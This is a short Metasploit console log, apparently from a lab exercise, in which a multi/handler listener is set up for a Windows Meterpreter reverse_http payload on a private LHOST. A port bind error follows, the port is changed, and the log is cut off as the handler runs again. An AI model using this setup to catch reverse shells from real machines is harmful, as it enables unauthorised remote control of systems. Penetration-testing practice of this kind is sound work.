 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload ⇒ windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.21.128
lhost ⇒ 192.168.21.128
msf6 exploit(multi/handler) > set lport 1234
lport ⇒ 1234
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.21.128:1234
[-] Handler failed to bind to 0.0.0.0:1234
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:1234).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set lport 4321
lport ⇒ 4321
msf6 exploit(multi/handler) > run